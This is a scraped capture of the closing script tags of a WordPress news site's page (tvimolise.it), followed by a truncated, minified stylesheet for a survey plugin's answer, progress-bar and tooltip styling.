type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6
body_size: 4992
content:
#survey-results-msdash-1,#survey-results-msdash-2{margin:20px 0}#survey-results-msdash-1 canvas,#survey-results-msdash-2 canvas{width:100%;height:100%}.selected-row-style{background-color:#9a9a9a;border-radius:4px;border:1px solid #000}.modal-survey-likert .survey_table{display:table-cell;vertical-align:bottom}.modal-survey-likert .section_content{text-align:left;justify-content:left}.modal-survey-likert .single.ahoverstyle10 span:first-child:before,.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;opacity:1;height:auto;vertical-align:middle;margin-left:0 !important;line-height:initial;margin-top:initial;top:3px}.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;top:3px}.modal-survey-likert .survey_answers:hover{background:0 0 !important;opacity:1}.modal-survey-likert-texts{position:absolute;top:-32px;pointer-events:none}.ms-next-special .ms-next-question{position:absolute;z-index:1;margin-top:65px !important;right:100px;text-align:right !important}.ms-next-special .ms-next-back{position:absolute;z-index:1;margin-top:65px !important;left:50px;text-align:left !important}.modal-survey-container{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:space-between;width:100%}.form-preloader{height:20px;margin-top:10px}.ms-chart-row h4{margin:40px 0 20px;font-size:16px}.admin-comment-container{text-align:center}.numeric_answer_slider{width:100%}.numeric_answer:focus{outline:0px !important;border:0 !important;box-shadow:0px 0px 0px !important}.ui-slider-handle{outline:0px !important;cursor:pointer !important}.survey_table{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;justify-content:space-between;-webkit-justify-content:space-between;width:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap}.survey_element{margin:10px;text-align:center;min-height:32px;justify-content:center;-webkit-justify-content:center;align-items:center;width:100%}.alldisplay{margin-top:20px}.eachdisplay{flex-direction:row}.survey-results img:not(.survey_answer_image,.survey_question_image){max-width:50px}.endcontent .survey-results{margin:0 10px 30px}.survey_answer_image{object-fit:contain;vertical-align:middle}.survey_question_image{width:auto;vertical-align:middle;padding:0 10px}.survey_answers .select_answer{width:100%;margin:0 !important}.msnumericanswer input[type=text]{max-width:200px !important;border:0 solid transparent !important;cursor:pointer !important;background:0 0 !important}.msnumericanswer>span,.msdateanswer>span,.msselectanswer>span{display:flex;width:100%}.survey_question,.section_content,.survey_form{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex:1;-webkit-flex:1;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.endcontent .cl_survey{margin-top:-10px}.survey_endcontent{display:flow-root;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.send-participant-form-container,.confirm-ms-form-container{position:initial !important;padding:0 !important;display:inline-block !important;margin:15px 0 !important}.survey_question span,.survey_form span,.survey_endcontent span,.section_content span{position:relative !important;display:inline-block !important;line-height:2 !important;padding:3px 10px !important}.survey_question span,.section_content span{width:90%}.modal-survey-container .displaychart{margin:0 auto}.send-participant-form-container img,.confirm-ms-form-container img{box-shadow:0px 0px 0px transparent !important;border:none !important;vertical-align:text-bottom !important;padding:0 40px !important}.survey-progress-bar{width:100%;display:table;padding:0 !important}.survey-progress-bar .survey-progress-ln{background:#5d5d5d;height:10px;margin:0 10px;padding:0 !important;display:flex;color:#fff;text-align:center;border:1px solid #ececec;border:0 solid transparent !important}.survey-progress-bar .survey-progress-ln2{height:100%;padding:0 !important;margin:-8px 10px !important;display:block}.survey-progress-ln2 .progress{margin-top:0 !important}.survey-progress-bar .survey-progress-ln .progress_counter{display:block;width:35px;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;background:#fff;border-radius:3px;font-size:12px;padding:3px;height:10px;line-height:1;color:#000;position:relative;z-index:9999;border:1px solid #ececec;margin:-4px auto}.ms_rating_question{vertical-align:middle;width:auto !important;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox}.survey_rating{width:32px !important;height:32px !important;display:inline-block !important;margin:0 5px;font-size:14px !important;line-height:32px !important;font-weight:700 !important;border:0 solid transparent !important;background-repeat:no-repeat !important}.survey_open_answers[data-tooltip]:before{margin-left:-20px !important}.survey_rating:hover{width:32px;height:32px;display:inline-block}.survey-progress-ln2 .progress{padding:0 !important;border:0 solid transparent !important}.survey-progress-bar .progress{height:6px;margin-right:10px;display:block;background-color:#fff;width:0;-webkit-transition:width .5s ease-in-out 0s;-moz-transition:width .5s ease-in-out 0s;-ms-transition:width .5s ease-in-out 0s;-o-transition:width .5s ease-in-out 0s;transition:width .5s ease-in-out 0s}@-webkit-keyframes countNumber{0%{margin-left:0}100%{margin-left:-1000px}}.survey_question .text-on-top,.survey_answers .text-on-top{position:absolute !important;z-index:1;background:rgba(0,0,0,.6);color:#fff;padding:5px 10px !important;border-radius:5px}.nextstyle.survey_answer_choice{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;right:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.nextstyle1.survey_answer_choice{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:right !important;padding:0 20px !important;float:right}.nextstyle2.survey_answer_choice{box-shadow:0px 0px 0px transparent !important;margin:5px}.nextstyle2.passive{opacity:.5;cursor:not-allowed !important}.nextstyle2.active{opacity:1;cursor:pointer}.backstyle.survey_answer_choice_back{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;left:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.backstyle1.survey_answer_choice_back{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:left !important;padding:0 20px !important;float:left}.backstyle2.survey_answer_choice_back{box-shadow:0px 0px 0px transparent !important;margin:5px}.survey_answer_choice img,.survey_answer_choice_back img{width:24px;height:24px;margin:0 auto;box-shadow:0px 0px 0px !important;vertical-align:top !important;border-radius:0 !important}.survey_header{padding-bottom:0 !important;margin:50px 0 10px !important}.ms-chart .survey_header{text-align:center}#survey_preloader{text-align:right;display:block;width:100%;top:50%;margin-top:-10px;position:absolute}#survey_preloader img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}#survey_preloader_multi{text-align:right;display:block;width:100%;top:50%}#survey_preloader_multi img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}.ms-imgpos2{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.ms-imgpos1{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.ms-imgpos{flex-wrap:inherit}.ms-imgpos1 span,.ms-imgpos2 span{width:100%}.survey_answers{text-decoration:none;flex:1;-webkit-flex:1;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;margin:5px;cursor:pointer;width:100px;line-height:2;position:relative;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.survey_open_answers .survey_answer_image{display:block;margin:10px auto}.survey_answers.selected:not(.survey_rating){-moz-box-shadow:1px 1px 2px 0px #000 !important;-webkit-box-shadow:1px 1px 2px 0px #000 !important;box-shadow:1px 1px 2px 0px #000 !important}.survey_answers input[type=text]{background-color:transparent;border:0;width:100%;vertical-align:middle;margin:0 !important}.each-question{width:100%}.hide-important{display:none !important}#msprint-this{width:100%;height:100%;background:#fff;display:block;position:fixed;z-index:999999999;padding:40px;top:0;left:0}.msprint-this img{width:100% !important;max-width:100% !important}.ms-print-results{float:right;margin:30px;position:relative}.ahoverstyle1selected span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1 !important;height:50%;vertical-align:top;margin-left:-10px !important;line-height:0;top:50%}.ahoverstyle1 span:first-child:before{content:'\00B7';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-weight:700;font-size:20px;opacity:0;height:50%;vertical-align:top;margin-left:-20px;line-height:0;top:50%}.ahoverstyle2selected{font-weight:700;opacity:1}.ahoverstyle3selected{opacity:1;text-decoration:underline}.ahoverstyle4selected{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:after{content:'\00ab';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle5selected span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle6selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle6 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:after{content:'\2039';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle7 span:after{content:'\2039';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle8selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle8 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle9selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-11px;top:50%}.single.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:25px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.multiple.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box2.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle11selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box3.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle12selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}@media (hover:hover){.survey_answers:hover{cursor:pointer;vertical-align:middle;opacity:.7;transform:none;transition-duration:0s}.ahoverstyle1:hover span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.ahoverstyle2:hover{font-weight:700;opacity:1}.ahoverstyle3:hover{opacity:1;text-decoration:underline}.ahoverstyle4:hover{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5:hover span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle6:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:after{content:'\2039';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle8:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}}.survey_rating:hover:before,.ms_rating_question:hover:before{content:'' !important;opacity:1 !important;position:absolute;font-weight:700;font-size:20px;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.survey_rating:hover,.ms_rating_question:hover{opacity:1 !important}.question_rating_output{height:32px;margin:10px 0}.question_rating_output>span{vertical-align:top;display:inline-block}.ms_ratingvalue{font-size:12px;vertical-align:middle !important;line-height:32px;height:32px;display:inline-block;margin-left:10px}.ms-next-question,.ms-next-back,.confirm-ms-form{-webkit-transition:none !important;transition:none !important}.modal-survey-confirmation-page{display:none;width:100%}.confirm-ms-form{margin:10px 0}.modal-survey-confirmation-page .question-text-header{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text-header{display:inline-block;width:40%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .question-text{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text{display:inline-block;width:30%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-edit{display:inline-block;width:10%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .each-row{display:block;width:100%;padding:5px 0}.modal-survey-confirmation-page .header{font-size:24px;padding:20px 0}.modal-survey-confirmation-page .question-text-header,.modal-survey-confirmation-page .answer-text-header{font-size:16px;padding:10px 0}.modal-survey-container [data-tooltip]{position:relative;z-index:2;cursor:pointer}.modal-survey-container [data-tooltip]:before,.modal-survey-container [data-tooltip]:after{visibility:hidden;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;pointer-events:none}.modal-survey-container [data-tooltip]:before{position:absolute;bottom:105%;margin-bottom:5px;padding:7px;min-width:100px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.modal-survey-container [data-tooltip]:after{position:absolute;bottom:105%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.modal-survey-container [data-tooltip]:hover:before,.modal-survey-container [data-tooltip]:hover:after{visibility:visible;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}img.rating_output{border-radius:0 !important;border:none !important;box-shadow:0px 0px 0px !important}.survey_row{display:table-row}#bglock{position:fixed;display:none;top:0;left:0;z-index:999998;width:100%;height:100%;background:#000;filter:alpha(opacity=80);-khtml-opacity:.8;-moz-opacity:.8;opacity:.8}.modal-survey-container .cl_survey{position:absolute;right:15px;top:-15px;cursor:pointer;z-index:999999}.closeimg_small{width:14px;height:14px;top:30px !important}.closeimg_medium{width:18px;height:18px;top:30px !important}.closeimg_large{width:24px;height:24px;top:30px !important}.modal-survey-container .cl_top_survey{position:absolute;right:10px;bottom:-10px;cursor:pointer;z-index:999999}.survey-results .progress{filter:none !important;width:100%;position:relative;overflow:hidden;height:22px;background:none repeat scroll 0% 0% #efefef;box-shadow:none;border-radius:2px;border:1px solid #d5d5d5}.survey-results .process{margin-top:20px}.survey-results .process p{margin:0 !important;text-align:left}.ms-participant-form input::-webkit-input-placeholder{color:#a2a2a2}.ms-participant-form input::-moz-placeholder{color:#a2a2a2}.ms-participant-form input:-ms-input-placeholder{color:#a2a2a2}.ms-participant-form input:-moz-placeholder{color:#a2a2a2}.survey-results .right{float:right}.survey-results .progress .badge{padding-left:9px;padding-right:9px;border-radius:9px;background-color:#3a87ad;display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0px -1px 0px rgba(0,0,0,.25)}.survey-results .progress .bar{background-color:#5bc0de;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);position:absolute;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:13px;padding:5px 0 4px;width:0;height:100%;color:#fff;float:left;text-align:center;text-shadow:0px -1px 0px rgba(0,0,0,.25);box-shadow:0px -1px 0px rgba(0,0,0,.15) inset;-moz-box-sizing:border-box;-webkit-transition:width 1.6s ease 2s;transition:width 1.6s ease 2s}.lineprocess{margin-top:5px}.lineprocess p{margin:0 !important;display:inline-block;width:30%;vertical-align:middle}.lineprogress{filter:none !important;height:5px;width:60%;display:inline-block;border-radius:1px;border:1px solid #d5d5d5}.lineprocess .badge{display:inline-block;padding:0;vertical-align:middle;font-size:11px;width:100%}.lineprogress .bar{background-color:#5bc0de;filter:none !important;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:3px;padding:2px 0 1px;width:0;height:100%;color:#fff;float:left;text-align:center;transition:width 1.6s ease 0s}.lineprogress .perc{margin-top:-10px;font-size:12px;display:inline-block;position:absolute;padding:1px 3px;border:1px solid #e1e2e3;background:#fff;border-radius:3px}.survey_tooltip{font-size:12px !important;padding:3px !important;box-shadow:0px 0px 0px 0px transparent !important;border-radius:3px !important;border:1px solid #e1e2e3 !important}.ms-question-row{display:block}.ms-question-text{display:inline-block;font-size:16px;padding:30px 0 10px;width:95%;font-weight:700}.ms-question-block1{display:inline-block;width:0}.ms-question-block2{font-size:12px;padding:0 0 20px 20px}.ms-answer-row{display:block;color:#000;padding:3px 5px}.ms-answer-text{display:inline-block;font-size:12px;padding:3px;width:65%}.ms-answer-row-selected{font-size:12px;background-color:#f5f4f4;padding:3px 5px;color:#000;border-radius:4px;border:1px solid #969696}.ms-answer-count{display:inline-block;width:10%;text-align:right}.survey_global_percent{width:0;color:#fff;background-color:#5bc0de}.ms-answer-percentage,.ms-answer-score{display:inline-block;width:10%;text-align:right}.inactive_msanswer{display:none !important}.modal-survey-embed .ms-participant-form{width:100%}.ms-participant-form{width:90%;text-align:center;margin:10px auto}.survey_element.survey_question,.survey_element.section_content{margin-bottom:5px;margin-top:20px;flex-basis:auto;flex-basis:100%;width:100%}.ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;display:inline-block;margin-right:10px;border:1px solid #ccc}.ms-custom-checkbox-field{height:30px}.ms-custom-checkbox-field input{vertical-align:text-top;cursor:pointer}.ms-custom-checkbox-field label{vertical-align:text-top;margin-left:5px;cursor:pointer}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:20%;cursor:pointer;border-radius:3px;background:#82b440;color:#fff;padding:10px 20px;font-size:16px;margin:5px 0 0 !important}.autoembed-msurvey{padding:20px 0}.modal-survey-embed .ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;max-width:100% !important;display:block}.ms-custom-checkbox{display:block}.modal-survey-embed .send-participant-form-container,.modal-survey-embed .confirm-ms-form-container,.ms-next-question-container{width:100%;margin:0 !important;text-align:center}.ms-next-question-container{margin-top:20px !important}.modal-survey-embed .send-participant-form.button,.modal-survey-embed .confirm-ms-form.button{display:block !important;text-align:center;border-radius:3px !important}.ms-next-question,.ms-next-back{display:inline-block;margin:0 5px}.correct-mark img{width:16px;height:16px}.correct-mark{position:absolute;margin-left:-25px;margin-top:2px}.modal-survey-embed .ms-participant-form a.send-participant-form,.modal-survey-embed .ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important;padding:10px 0;margin:5px 0 0 !important;border-radius:3px !important}.one-ms-custom-radio-field{cursor:pointer}.one-ms-custom-radio-field label{margin-left:5px;vertical-align:middle;cursor:pointer;vertical-align:text-top}.modal-survey-container p{margin:10px 0}textarea.open_text_answer{margin:0 !important;width:100%;height:100%;display:inline-block !important;vertical-align:middle}.legendDiv{margin-top:20px;position:absolute}.legendDiv li{list-style:none;color:#000}.legendDiv li span{display:inline-block;width:12px;height:12px;margin-right:5px}input.ms-form-name,input.ms-form-email{margin:5px 0 0 !important;width:100% !important;font-size:14px;line-height:30px;text-indent:10px}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.uil-ring-css{background:0 0;margin:0 auto;width:120px;height:120px;text-align:center;position:absolute;z-index:9999;margin-top:-70px}.uil-ring-css 